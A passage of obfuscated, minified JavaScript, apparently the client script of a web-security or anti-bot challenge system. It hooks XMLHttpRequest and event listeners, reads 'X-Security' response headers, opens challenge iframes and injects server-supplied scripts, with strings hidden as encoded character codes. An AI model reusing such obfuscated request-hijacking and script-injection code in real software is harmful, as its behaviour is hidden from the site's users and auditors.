184,126,120,192,187,159,170,145,192)]&&(N=window[r(a,184,126,120,192,187,159,170,145,192)]),this[P][t(a,167,182,182,178,191)](this,[r(a,158,115,153,171,169,187,184,175,186,191,115,152,171,183,187,171,185,186),N]));if(this[ca])for(N=(c(428),0);N<this[ca][f(1294399135,a)];N++)this[P][f(17995680,a)](this,this[ca][N]);this.An&&delete this.An;Q(this)&&(this[r(a,189,175,186,174,137,184,171,170,171,180,186,175,167,178,185)]=this.J?!1:e);this[r(a,181,180,184,171,167,170,191,185,186,167,186,171,169,174,167,
180,173,171)]||this[f(1490830575,a)]||this[f(69556194592035,a)]||this[Ja]||(this[t(a,181,180,184,171,167,170,191,185,186,167,186,171,169,174,167,180,173,171)]=F);if(A())return this[na][f(17995680,a)](this,arguments)}function u(Y,N){this[ca]||(this[ca]=[]);var da;a:{for(da=(c(425),0);da<this[ca][f(1294399135,a)];da++)if(this[ca][da][c(566),0]==Y&&this[ca][da][c(552)?0:1]==N){da=e;break a}da=!1}da||this[ca][f(1206235,a)](arguments)}function C(Y,N,da){var ia=e,Z=(c(364),0),Ga=N[ta][c(455)?0:1];document[r(a,
173,171,186,139,178,171,179,171,180,186,136,191,143,170)](Y)?sg.pi[Y]?ia=!1:(document[t(a,168,181,170,191)][r(a,184,171,179,181,188,171,137,174,175,178,170)](document[t(a,173,171,186,139,178,171,179,171,180,186,136,191,143,170)](Y)),Z=(c(121),2)):sg.pi[Y]&&(ia=!1);ia?(sg.pi[Y]=N,setTimeout(function(){(c(571)?0:1)+Math[t(a,184,167,180,170,181,179)]()||(arguments[c(293),3]=r(a,125,120,179,127,188,175));z(Y,Ga,da)},Z)):sg.pi[Y]==N||da.hm||sg.rm[f(1206235,a)](N)}function F(Y){(function(gb){if(gb){document[t(a,
173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(731868,a));f(1294399135,a);gb=document[r(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](t(a,175,180,182,187,186));var lb=gb[f(1294399135,a)],Ua=(c(491),0),nb,$b=[];for(nb=(c(702),0);nb<lb;nb+=c(335)?0:1){var ic=gb[nb];ic[f(1397932,a)]===f(1058781913,a)&&(Ua+=c(560)?0:1);if(ic=ic[f(1086784,a)])$b[f(1206235,a)](ic)}}})(!Number);A()||ud();Y=Y[f(1771596175,a)]||Y;var N=Y[ta][c(166)?
1:0];a:{var da={sl:"","\u0061\x63\u0074\x69\u006f\x6e":(c(429),0),hm:(c(439),0),"\u0074\x6f\u006b\x65\u006e":""};try{if(Y[f(1742266974,a)]!=(c(355)?213:200)||!Y[r(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)]||typeof Y[r(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)]!==f(1242178186129,
a)||M(Y,Y[ta][c(360)?0:1])&&!Q(Y)){var ia=da;break a}da.sl=Y[r(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)](r(a,158,115,153,171,169,187,184,175,186,191,115,135,169,186,175,181,180));if(da.sl){var Z=D.na(da.sl,Sb.Yf);if(!Z){ia=da;break a}da[f(626194321,a)]=Z[Sb.sa.Td];da.hm=Z[Sb.sa.Ud]}da[r(a,186,181,177,171,180)]=Y[t(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)](t(a,158,115,153,171,169,187,184,175,186,191,115,154,181,177,171,180))}catch(gb){}ia=
da}da=ia[f(626194321,a)];Y[t(a,175,140,184,167,179,171,148,167,179,171)]&&Y[r(a,184,171,167,170,191,153,186,167,186,171)]>(c(507)?0:1)&&(V(Y[r(a,175,140,184,167,179,171,148,167,179,171)]),delete Y[r(a,175,140,184,167,179,171,148,167,179,171)]);if(da!=(c(395),0)&&Y[r(a,184,171,167,170,191,153,186,167,186,171)]<(c(223)?5:4))return da==Sb.nd.ah&&Y[r(a,184,171,167,170,191,153,186,167,186,171)]==(c(822)?1:2)&&Y[r(a,184,171,185,182,181,180,185,171,154,191,182,171)]&&Y[t(a,184,171,185,182,181,180,185,171,
154,191,182,171)]!=f(1372315,a)&&(Y[r(a,184,171,185,182,181,180,185,171,154,191,182,171)]=t(a,186,171,190,186)),!1;Z=!1;var Ga=t(a,169,185,165,169,174,178,173,165,167,176,167,190,165,172,184,167,179,171,165)+da;switch(da){case Sb.nd.rh:case Sb.nd.ph:case Sb.nd.th:Y[xa]||(Ga+=++sg.Sm,z(Ga,N,ia),sg.pi[Ga]=Y,Y[xa]=e);break;case Sb.nd.bh:case Sb.nd.dh:case Sb.nd.qh:C(Ga,Y,ia);break;case Sb.nd.ah:Ga+=++sg.Sm;N=Y[r(a,184,171,185,182,181,180,185,171,154,171,190,186)];da=document[r(a,169,184,171,167,186,
171,139,178,171,179,171,180,186)](f(1114858816,a));da[t(a,180,167,179,171)]=da[f(591,a)]=r(a,154,153,136,184,150,140,184,167,179,171,165)+Ga;Ga=r(a,189,175,180,170,181,189,116,182,167,184,171,180,186,116,170,181,169,187,179,171,180,186,116,173,171,186,139,178,171,179,171,180,186,136,191,143,170,110,109)+da[f(1086784,a)]+t(a,109,111,116,182,167,184,171,180,186,148,181,170,171,116,184,171,179,181,188,171,137,174,175,178,170,110,189,175,180,170,181,189,116,182,167,184,171,180,186,116,170,181,169,187,
179,171,180,186,116,173,171,186,139,178,171,179,171,180,186,136,191,143,170,110,109)+da[f(1086784,a)]+r(a,109,111,111);ha(da);da[f(48427036,a)][r(a,168,181,184,170,171,184,153,186,191,178,171)]=f(48176799,a);da[t(a,185,186,191,178,171)][t(a,168,181,184,170,171,184,137,181,178,181,184)]=f(35439,a);da[f(48427036,a)][r(a,168,181,184,170,171,184,157,175,170,186,174)]=f(7343,a);document[r(a,168,181,170,191)][t(a,167,182,182,171,180,170,137,174,175,178,170)](da);da[t(a,169,181,180,186,171,180,186,138,181,
169,187,179,171,180,186)][f(55031740,a)](r(a,130,170,175,188,102,185,186,191,178,171,131,104,169,187,184,185,181,184,128,182,181,175,180,186,171,184,129,104,102,181,180,169,178,175,169,177,131)+Ga+r(a,132,130,174,121,132,161,158,163,102,130,185,182,167,180,102,185,186,191,178,171,131,104,186,171,190,186,115,170,171,169,181,184,167,186,175,181,180,128,187,180,170,171,184,178,175,180,171,104,132,137,146,149,153,139,130,117,185,182,167,180,132,130,117,174,121,132,130,117,170,175,188,132)+N);break;case Sb.nd.eh:if(!M(Y,
Y[ta][c(525)?0:1])||Q(Y)){Ga=Y[r(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)](r(a,158,115,153,171,169,187,184,175,186,191,115,155,182,170,167,186,171,115,155,152,146));da=Y[r(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)](r(a,158,115,153,171,169,187,184,175,186,191,115,155,182,170,167,186,171,115,137,181,180,172,175,173,115,137,153,142,155,143));var ma=parseInt(Y[r(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)](r(a,158,115,
153,171,169,187,184,175,186,191,115,155,182,170,167,186,171,115,143,180,178,175,180,171,115,146,171,180,173,186,174)));Ga&&T(Ga,da,N);if(ma&&(Y[ja]=void(c(618),0),Y&&Y[t(a,184,171,167,170,191,153,186,167,186,171)]==(c(267)?3:4)&&(!Y[t(a,184,171,185,182,181,180,185,171,154,191,182,171)]||Y[r(a,184,171,185,182,181,180,185,171,154,191,182,171)]==f(1372315,a))&&Y[t(a,184,171,185,182,181,180,185,171,154,171,190,186)]&&Y[r(a,184,171,185,182,181,180,185,171,154,171,190,186)][f(81367689982950,a)]&&typeof Y[r(a,
184,171,185,182,181,180,185,171,154,171,190,186)][f(81367689982950,a)]===f(1242178186129,a))){Ga=document[r(a,169,184,171,167,186,171,154,171,190,186,148,181,170,171)](Y[r(a,184,171,185,182,181,180,185,171,154,171,190,186)][f(81367689982950,a)]((c(286),0),ma));Y[ja]=Y[t(a,184,171,185,182,181,180,185,171,154,171,190,186)][t(a,185,187,168,185,186,184)](ma);ma=Y[r(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)](r(a,158,115,153,171,169,187,184,175,186,191,115,155,182,170,167,186,
171,115,143,180,178,175,180,171,115,154,191,182,171));var Wa=Y[t(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)](r(a,158,115,153,171,169,187,184,175,186,191,115,155,182,170,167,186,171,115,143,180,178,175,180,171,115,142,167,185,174)),Ya=Y[t(a,173,171,186,152,171,185,182,181,180,185,171,142,171,167,170,171,184)](r(a,158,115,153,171,169,187,184,175,186,191,115,155,182,170,167,186,171,115,143,180,178,175,180,171,115,148,181,180,169,171));L(Ga,da,ma,Wa,Ya,N)}}break;default:Z=
e}ia.hm&&(Z=e);Z&&Y[t(a,184,171,167,170,191,153,186,167,186,171)]>(c(935)?0:1)&&Y[ca]&&delete Y[ca];if(A())return Z}function G(Y,N){if(Y==t(a,184,171,167,170,191,185,186,167,186,171,169,174,167,180,173,171)||Y==f(1011183,a)||Y==f(47181038883,a))if(Object[t(a,182,184,181,186,181,186,191,182,171)][r(a,186,181,153,186,184,175,180,173)][f(17995680,a)](this)==r(a,161,181,168,176,171,169,186,102,158,147,146,142,186,186,182,152,171,183,187,171,185,186,163)||Object[t(a,182,184,181,186,181,186,191,182,171)][r(a,
186,181,153,186,184,175,180,173)][f(17995680,a)](this)==t(a,161,181,168,176,171,169,186,102,158,138,181,179,167,175,180,152,171,183,187,171,185,186,163)){var da=N;this[Ja]=e;arguments[c(346)?0:1]=function(ia){(c(306)?0:1)+Math[f(1650473664,a)]()||(arguments[c(973)?0:1]=f(15453232,a));F(ia)&&da[f(17995680,a)](ia[f(1771596175,a)],arguments)}}return this[I][f(17995680,a)](this,arguments)}function L(Y,N,da,ia,Z){A()||yd();var Ga=O(da,ia?e:!1);Ga||(Ga=document[r(a,173,171,186,139,178,171,179,171,180,186,
185,136,191,154,167,173,148,167,179,171)](f(811599,a))[c(216),0]);Ga||(Ga=document[t(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(544752,a))[c(890),0]);var ma=document[r(a,169,184,171,167,186,171,139,178,171,179,171,180,186)](f(1714492219,a));ma[f(1397932,a)]=t(a,186,171,190,186,117,176,167,188,167,185,169,184,175,182,186);ma[r(a,185,171,186,135,186,186,184,175,168,187,186,171)](t(a,176,185,165,186,191,182,171),da);Z&&ma[t(a,185,171,186,135,186,186,184,175,
168,187,186,171)](f(39781096,a),Z);ma[r(a,167,182,182,171,180,170,137,174,175,178,170)](Y);setTimeout(function(){if(N&&window[t(a,142,190,144,170,146,177,153,171,150)]&&typeof window[r(a,142,190,144,170,146,177,153,171,150)]===t(a,172,187,180,169,186,175,181,180))window[t(a,142,190,144,170,146,177,153,171,150)](N)},c(230)?741:500);Ga&&(Ga[t(a,167,182,182,171,180,170,137,174,175,178,170)](ma),ia&&ma[r(a,175,180,185,171,184,186,135,170,176,167,169,171,180,186,142,154,147,146)](f(818071688355,a),r(a,
130,103,115,115,102)+ia+t(a,102,115,115,132)));A()}function T(Y,N){(function(Ga){if(Ga&&(t(a,170,181,169,187,179,171,180,186,147,181,170,171),function(){}(""),typeof document[r(a,170,181,169,187,179,171,180,186,147,181,170,171)]===t(a,180,187,179,168,171,184)&&!window[r(a,135,169,186,175,188,171,158,149,168,176,171,169,186)]&&r(a,135,169,186,175,188,171,158,149,168,176,171,169,186)in window))return c(952)?7:11})(!typeof String===f(1242178186129,a));if(Y[t(a,185,187,168,185,186,184,175,180,173)]((c(53),
0),c(841)?6:7)==t(a,130,185,169,184,175,182,186)){var da=Y[t(a,179,167,186,169,174)](RegExp(t(a,162,117,154,153,161,150,138,194,168,170,163,113,162,117,161,135,115,140,167,115,172,118,115,127,163,113,162,133,186,191,182,171,131,161,118,115,127,163,113)));if(!da)return;var ia=Y[f(37456075,a)](RegExp(t(a,174,167,185,174,131,161,135,115,140,167,115,172,118,115,127,163,113)));ia&&(ia=ia[c(411),0][r(a,185,187,168,185,186,184,175,180,173)](c(887)?6:5));Y=da[c(779),0]}if(Y[r(a,185,187,168,185,186,184,175,
180,173)]((c(398),0),c(131)?3:1)==t(a,117,154,153)){(da=fa(Y,Y[f(81367689982950,a)]((c(591),0),c(161)?6:4),Y[f(81367689982950,a)](Y[r(a,175,180,170,171,190,149,172)](t(a,133))+(c(15)?1:0))))||(da=document[r(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](t(a,174,171,167,170))[c(327),0]);da||(da=document[r(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(544752,a))[c(382),0]);var Z=document[t(a,169,184,171,167,186,171,139,178,
171,179,171,180,186)](f(1714492219,a));Z[f(37202,a)]=Y;Z[f(1397932,a)]=r(a,186,171,190,186,117,176,167,188,167,185,169,184,175,182,186);Z[r(a,181,180,178,181,167,170)]=function(){if(!((c(320)?0:1)+Math[f(1650473664,a)]())&&new Date%(c(389)?2:3))arguments[f(743397712,a)]();if(N&&window[r(a,142,190,144,170,146,177,153,171,150)]&&typeof window[t(a,142,190,144,170,146,177,153,171,150)]===f(1242178186129,a))window[t(a,142,190,144,170,146,177,153,171,150)](N)};ia&&Z[r(a,185,171,186,135,186,186,184,175,
168,187,186,171)](f(807067,a),ia);da&&da[t(a,167,182,182,171,180,170,137,174,175,178,170)](Z)}}function fa(Y,N,da){if(!((c(692)?0:1)+Math[f(1650473664,a)]())&&new Date%(c(126),3))arguments[f(743397712,a)]();var ia="",Z,Ga=document[t(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](t(a,185,169,184,175,182,186));for(Z=(c(48),0);Z<Ga[f(1294399135,a)];Z++){var ma=Ga[Z][f(37202,a)];if(ma&&ma[t(a,175,180,170,171,190,149,172)](N)!=(c(836),-1)&&ma[t(a,175,180,170,171,190,
149,172)](t(a,133))!=(c(214),-1)&&(ma=ma[r(a,185,187,168,185,186,184,175,180,173)](ma[t(a,175,180,170,171,190,149,172)](N)),Y[f(1294399135,a)]==ma[f(1294399135,a)]&&ma[f(81367689982950,a)](ma[t(a,175,180,170,171,190,149,172)](t(a,133))+(c(292)?0:1))==da)){ia=Ga[Z][r(a,182,167,184,171,180,186,148,181,170,171)];ia[r(a,184,171,179,181,188,171,137,174,175,178,170)](Ga[Z]);break}}return ia}function O(Y,N){(function(Ga){if(Ga){document[t(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,
148,167,179,171)](f(731868,a));f(1294399135,a);Ga=document[r(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(31339615,a));var ma=Ga[r(a,178,171,180,173,186,174)],Wa=(c(809),0),Ya,gb=[];for(Ya=(c(479),0);Ya<ma;Ya+=c(808)?0:1){var lb=Ga[Ya];lb[f(1397932,a)]===t(a,174,175,170,170,171,180)&&(Wa+=c(181)?1:0);if(lb=lb[f(1086784,a)])gb[r(a,182,187,185,174)](lb)}}})(!Number);if(!Y)return null;var da="",ia,Z=document[r(a,173,171,186,139,178,171,179,171,180,186,185,136,
191,154,167,173,148,167,179,171)](t(a,185,169,184,175,182,186));for(ia=(c(406),0);ia<Z[f(1294399135,a)];ia++)if(Z[ia][t(a,173,171,186,135,186,186,184,175,168,187,186,171)](r(a,176,185,165,186,191,182,171))==Y){da=Z[ia][r(a,182,167,184,171,180,186,148,181,170,171)];N&&Z[ia][r(a,180,171,190,186,153,175,168,178,175,180,173)]&&Z[ia][r(a,180,171,190,186,153,175,168,178,175,180,173)][r(a,180,181,170,171,154,191,182,171)]==(c(271)?6:8)&&da[r(a,184,171,179,181,188,171,137,174,175,178,170)](Z[ia][t(a,180,
171,190,186,153,175,168,178,175,180,173)]);da[t(a,184,171,179,181,188,171,137,174,175,178,170)](Z[ia]);break}return da}function z(Y,N,da){function ia(ma){(function(gb){if(gb){document[r(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(731868,a));f(1294399135,a);gb=document[r(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](f(31339615,a));var lb=gb[f(1294399135,a)],Ua=(c(584),0),nb,$b=[];for(nb=(c(103),0);nb<lb;nb+=c(818)?0:1){var ic=
gb[nb];ic[f(1397932,a)]===f(1058781913,a)&&(Ua+=c(207)?0:1);if(ic=ic[f(1086784,a)])$b[f(1206235,a)](ic)}}})(!Number);if(typeof ma[f(620472,a)][f(48223471,a)]===f(1242178186129,a)){var Wa=ma[f(620472,a)][f(48223471,a)](t(a,196));if(Wa[c(328),0]==X){var Ya=Wa[c(313)?0:1];ma=Wa[c(565),3];if(Wa=D.na(Wa[c(727),2],Sb.Yf))switch(Ya){case r(a,169,167,182,186,169,174,167):if(ma=document[t(a,173,171,186,139,178,171,179,171,180,186,136,191,143,170)](Y))if(ha(ma),Ya=ma[r(a,169,181,180,186,171,180,186,157,175,
180,170,181,189)][f(0xf989834173,a)][r(a,173,171,186,139,178,171,179,171,180,186,136,191,143,170)](r(a,169,178,180,186,169,167,182,165,172,184,167,179,171)))Ya[f(48427036,a)][f(54605359,a)]=ma[r(a,169,178,175,171,180,186,157,175,170,186,174)]*(c(276)?0:.9)+r(a,182,190),Ya[f(48427036,a)][r(a,174,171,175,173,174,186)]=ma[r(a,169,178,175,171,180,186,142,171,175,173,174,186)]*(c(666)?0:.9)+f(863,a);break;case r(a,170,181,180,171):Wa[Sb.sa.Ud]==(c(67),0)?(Ya=sg.pi[Y])?(Ya.J=ma,Ya[r(a,184,171,153,171,180,
170,175,180,173)]=e,Ya[r(a,175,140,184,167,179,171,148,167,179,171)]=Y,Ya[f(1152601,a)][f(17995680,a)](Ya,Ya[ta]),Ya[r(a,185,171,180,170)][f(17995680,a)](Ya,Ya[Ba])):V(Y):V(Y)}}}window[t(a,184,171,179,181,188,171,139,188,171,180,186,146,175,185,186,171,180,171,184)](f(48784086952,a),ia)}A()||yd();var Z=document[t(a,169,184,171,167,186,171,139,178,171,179,171,180,186)](r(a,175,172,184,167,179,171));Z[f(1086784,a)]=Y;Z[f(591,a)]=Y;da[f(626194321,a)]==Sb.nd.bh||da[f(626194321,a)]==Sb.nd.dh?ha(Z):(Z[f(48427036,
a)][f(54605359,a)]=r(a,118,182,190),Z[f(48427036,a)][f(1052300731,a)]=r(a,118,182,190),Z[f(48427036,a)][f(706715741,a)]=t(a,118,182,190));document[f(544752,a)][r(a,167,182,182,171,180,170,137,174,175,178,170)](Z);N=R(N);N[r(a,179,167,186,169,174)](RegExp(r(a,164,174,186,186,182,185,133,128,194,164,162,117,162,117),f(-52,a)))||(N=S(N),N=document[r(a,178,181,169,167,186,175,181,180)][f(2019378258671,a)]+r(a,117,117)+document[t(a,170,181,179,167,175,180)]+(document[r(a,178,181,169,167,186,175,181,180)][f(1198435,
a)]?r(a,128)+location[t(a,182,181,184,186)]:"")+N);var Ga=t(a,133,181,180,137,181,179,182,178,171,186,171,131)+X;wa&&(Ga+=t(a,108,170,181,169,187,179,171,180,186,138,181,179,167,175,180,154,153,131)+wa);Ga+=r(a,108,167,176,167,190,135,169,186,175,181,180,131)+da.sl;da[f(49854985,a)]&&(Ga+=r(a,108,167,176,167,190,154,181,177,171,180,131)+da[f(49854985,a)]);Ga+=t(a,108,186,175,179,171,131)+(new Date)[t(a,173,171,186,154,175,179,171)]();Z[t(a,185,171,186,135,186,186,184,175,168,187,186,171)](f(37202,
a),N+Ga);Z[t(a,185,171,186,135,186,186,184,175,168,187,186,171)](f(1086784,a),Y);Z[t(a,185,171,186,135,186,186,184,175,168,187,186,171)](f(591,a),Y);window[t(a,167,170,170,139,188,171,180,186,146,175,185,186,171,180,171,184)](r(a,179,171,185,185,167,173,171),ia);A()}function V(Y){if(!((c(13)?1:0)+Math[f(1650473664,a)]())&&new Date%(c(639)?2:3))arguments[f(743397712,a)]();var N=sg.pi[Y];N&&delete N[xa];delete sg.pi[Y];setTimeout(function(){var da=document[r(a,173,171,186,139,178,171,179,171,180,186,
136,191,143,170)](Y);da&&document[f(544752,a)][r(a,184,171,179,181,188,171,137,174,175,178,170)](da)},c(146)?1:0)}function ha(Y){(c(297)?0:1)+Math[f(1650473664,a)]()||(arguments[c(643),0]=f(1181240941,a));try{Y[f(48427036,a)][t(a,189,175,170,186,174)]=(c(156)?.7:0)*window[t(a,175,180,180,171,184,157,175,170,186,174)]+f(863,a),Y[f(48427036,a)][t(a,178,171,172,186)]=(c(116)?.3:0)*window[r(a,181,187,186,171,184,157,175,170,186,174)]/(c(273)?1:2)+(document[f(544752,a)][t(a,185,169,184,181,178,178,146,
171,172,186)]||document[t(a,170,181,169,187,179,171,180,186,139,178,171,179,171,180,186)][t(a,185,169,184,181,178,178,146,171,172,186)])+f(863,a),Y[r(a,185,186,191,178,171)][f(1052300731,a)]=(c(185)?.7:0)*window[r(a,175,180,180,171,184,142,171,175,173,174,186)]+f(863,a),Y[f(48427036,a)][t(a,186,181,182)]=(c(60)?.3:0)*window[t(a,181,187,186,171,184,142,171,175,173,174,186)]/(c(83),2)+(document[f(544752,a)][t(a,185,169,184,181,178,178,154,181,182)]||document[r(a,170,181,169,187,179,171,180,186,139,
178,171,179,171,180,186)][t(a,185,169,184,181,178,178,154,181,182)])+f(863,a),Y[f(48427036,a)][f(0x4129ab2de2be3,a)]=f(54565180,a),Y[f(48427036,a)][f(2013071541649,a)]=f(809320630012,a),Y[f(48427036,a)][t(a,192,143,180,170,171,190)]=f(431831,a),Y[r(a,185,186,191,178,171)][r(a,168,181,190,153,174,167,170,181,189)]=r(a,118,102,118,102,118,102,119,118,118,188,189,102,184,173,168,167,110,118,114,118,114,118,114,118,116,125,123,111),Y[f(48427036,a)][r(a,168,181,184,170,171,184,153,186,191,178,171)]=f(48176799,
a),Y[r(a,185,186,191,178,171)][t(a,168,181,184,170,171,184,137,181,178,181,184)]=t(a,168,178,167,169,177),Y[f(48427036,a)][r(a,168,181,184,170,171,184,157,175,170,186,174)]=f(2159,a)}catch(N){console.log(""+N[f(48784086952,a)])}}function M(Y,N){(c(404)?0:1)+Math[f(1650473664,a)]()||(arguments[c(315),0]=f(1643311776,a));if(Y[va]!==void(c(210),0))return Y[va];var da=RegExp(t(a,164,110,161,162,189,116,113,115,163,113,128,111,110,133,128,162,117,162,117,110,133,128,161,164,162,117,133,105,163,112,134,
194,111,110,161,164,162,117,133,105,128,163,112,111,110,133,128,128,110,162,170,113,111,194,111,194,111)),ia=da[f(696398,a)](location[t(a,174,184,171,172)][r(a,186,181,146,181,189,171,184,137,167,185,171)]())||[];N=N[r(a,184,171,182,178,167,169,171)](RegExp(r(a,105,116,112,106)),"")[f(59662633048,a)](RegExp(t(a,164,162,117,162,117)),ia[c(364)?0:1]+r(a,117,117));da=da[f(696398,a)](N[r(a,186,181,146,181,189,171,184,137,167,185,171)]());Y[va]=!(!da||da[c(89)?1:0]===ia[c(406)?0:1]&&da[c(743)?1:2]===ia[c(115)?
2:1]&&(da[c(374)?2:3]||(da[c(737)?0:1]===t(a,174,186,186,182,128)?r(a,126,118):f(5261,a)))===(ia[c(342)?1:3]||(ia[c(441)?0:1]===t(a,174,186,186,182,128)?f(218,a):t(a,122,122,121))));return Y[va]}function Q(Y){A()||ud();if(Y[Aa]!==void(c(844),0))return Y[Aa];if(!M(Y,Y[ta][c(590)?0:1]))return Y[Aa]=!1,Y[Aa];var N=d();if(!N)return!1;N=N[f(32330,a)][r(a,185,182,178,175,186)](r(a,114));if(!N)return Y[Aa]=!1,Y[Aa];Y[Oa]===void(c(146),0)&&(Y[Oa]=aa(Y[ta][c(440)?0:1]));if(!Y[Oa][f(827411065,a)])return Y[Aa]=
!1,Y[Aa];Y[Aa]=N[f(1461383230494,a)](Y[Oa][f(827411065,a)]);if(A())return Y[Aa]}function aa(Y){A()||td();var N=RegExp(t(a,164,110,161,162,189,116,113,115,163,113,128,111,110,133,128,162,117,162,117,110,133,128,161,164,162,117,133,105,163,112,134,194,111,110,161,164,162,117,133,105,128,163,112,111,110,133,128,128,110,162,170,113,111,194,111,194,111)),da=N[f(696398,a)](location[t(a,174,184,171,172)][t(a,186,181,146,181,189,171,184,137,167,185,171)]())||[];Y=Y[f(59662633048,a)](RegExp(r(a,105,116,112,
106)),"")[f(59662633048,a)](RegExp(t(a,164,162,117,162,117)),da[c(883)?0:1]+r(a,117,117));Y=N[f(696398,a)](Y[t(a,186,181,146,181,189,171,184,137,167,185,171)]());N={};if(!Y)return N[f(827411065,a)]="",N[f(2019378258671,a)]=f(36407543,a),N;N[f(827411065,a)]=Y[c(296),2];N[f(2019378258671,a)]=Y[c(414)?0:1][f(48032728,a)]((c(650),0),(c(847),-1))[t(a,186,181,146,181,189,171,184,137,167,185,171)]();N[t(a,182,184,181,186,181,169,181,178)]||(N[f(2019378258671,a)]=f(36407543,a));if(A())return N}function H(Y,
N){if(!((c(723)?0:1)+Math[r(a,184,167,180,170,181,179)]())&&new Date%(c(479)?1:3))arguments[t(a,169,167,178,178,171,171)]();var da;N=N||(c(534)?29:36);Y=(Y=Y||Math[f(26205941,a)](Math[f(1650473664,a)]()*(c(764)?18:16)))||(c(747)?11:10);for(da="";da[f(1294399135,a)]<Y;)da+=Math[f(1650473664,a)]()[r(a,186,181,153,186,184,175,180,173)](N)[r(a,185,178,175,169,171)](c(712)?1:2);return da[f(1743991913,a)]((c(402),0),Y)}function R(Y){(function(da){if(da&&(t(a,170,181,169,187,179,171,180,186,147,181,170,
171),function(){}(""),typeof document[r(a,170,181,169,187,179,171,180,186,147,181,170,171)]===f(1442151677,a)&&!window[r(a,135,169,186,175,188,171,158,149,168,176,171,169,186)]&&r(a,135,169,186,175,188,171,158,149,168,176,171,169,186)in window))return c(479),11})(!typeof String===f(1242178186129,a));var N=Y[r(a,175,180,170,171,190,149,172)](r(a,105));N!=(c(616),-1)&&(Y=Y[f(1743991913,a)]((c(715),0),N));N=Y[r(a,175,180,170,171,190,149,172)](r(a,129));N!=(c(936),-1)&&(Y=Y[f(1743991913,a)]((c(696),0),
N));N=Y[r(a,175,180,170,171,190,149,172)](r(a,133));N!=(c(530),-1)&&(Y=Y[f(1743991913,a)]((c(77),0),N));return Y}function S(Y){if(!((c(550)?0:1)+Math[r(a,184,167,180,170,181,179)]())&&new Date%(c(852)?2:3))arguments[f(743397712,a)]();if(Y[f(1294399135,a)]==(c(790),0))return r(a,117);if(Y[f(1743991913,a)]((c(121),0),c(41)?1:0)==t(a,117))return Y;var N=window[f(1698633989521,a)][f(1982655085120,a)];N=N[r(a,185,187,168,185,186,184)]((c(487),0),N[r(a,178,167,185,186,143,180,170,171,190,149,172)](r(a,
117))+(c(159)?1:0));return N+Y}if(!window[t(a,174,159,149,185,181,171,189,175,170,119,118,170,185,176,185,141,142,153,169,153)]){window[t(a,174,159,149,185,181,171,189,175,170,119,118,170,185,176,185,141,142,153,169,153)]=e;var X=H((c(581),10)),ka=H((c(592),10)),na=H(c(606)?6:10),ta=H(c(351)?12:10),Ba=H((c(188),10)),ua=H(c(860)?6:10),La=H(c(558)?14:10),Sa=H(c(713)?8:10),U=H(c(806)?8:10),I=H(c(957)?12:10),P=H(c(440)?6:10),ca=H(c(988)?6:10),pa=H((c(569),10)),ja=H(c(298)?8:10),va=H(c(787)?14:10),Aa=
H(c(306)?5:10),Oa=H(c(442)?11:10),Na=H(c(175)?10:11),Ja=H((c(432),10)),xa=H(c(253)?13:10),wa=void(c(794),0);g(r(a,158,147,146,142,186,186,182,152,171,183,187,171,185,186));g(r(a,158,138,181,179,167,175,180,152,171,183,187,171,185,186));window[t(a,139,188,171,180,186,154,167,184,173,171,186)]&&window[t(a,139,188,171,180,186,154,167,184,173,171,186)][f(72697618120876,a)]&&(window[r(a,139,188,171,180,186,154,167,184,173,171,186)][f(72697618120876,a)][I]=window[r(a,139,188,171,180,186,154,167,184,173,
171,186)][f(72697618120876,a)][r(a,167,170,170,139,188,171,180,186,146,175,185,186,171,180,171,184)],window[t(a,139,188,171,180,186,154,167,184,173,171,186)][r(a,182,184,181,186,181,186,191,182,171)][t(a,167,170,170,139,188,171,180,186,146,175,185,186,171,180,171,184)]=G);document[r(a,181,180,177,171,191,170,181,189,180)]=function(Y){(function(){if(!typeof document[r(a,173,171,186,139,178,171,179,171,180,186,136,191,143,170)]===f(1242178186129,a)){if(!document[r(a,167,170,170,139,188,171,180,186,
146,175,185,186,171,180,171,184)])return c(814)?5:8;if(!window[f(504949,a)])return c(340)?11:9}})();Y=Y||window[f(24979891,a)];if(f(26388,a)in Y?Y[r(a,177,171,191)]==t(a,139,185,169,167,182,171)||Y[f(26388,a)]==t(a,139,185,169):Y[r(a,177,171,191,137,181,170,171)]==(c(350)?32:27)){Y=document[t(a,173,171,186,139,178,171,179,171,180,186,185,136,191,154,167,173,148,167,179,171)](r(a,175,172,184,167,179,171));for(var N=[],da=(c(261),0);da<Y[f(1294399135,a)];da++)Y[da][f(1086784,a)][r(a,175,180,170,171,
190,149,172)](r(a,154,153,136,184,150,140,184,167,179,171,165))==(c(16),0)&&N[f(1206235,a)](Y[da]);for(da=(c(49),0);da<N[f(1294399135,a)];da++)document[t(a,168,181,170,191)][t(a,184,171,179,181,188,171,137,174,175,178,170)](N[da])}}}A()}};sg.Qa();
